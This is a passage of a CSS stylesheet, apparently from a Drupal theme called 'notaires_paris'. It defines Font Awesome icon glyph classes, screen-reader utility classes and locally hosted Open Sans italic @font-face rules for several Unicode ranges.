.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/**
 * Fonts configurations.
 * Based on @import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');
 */
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
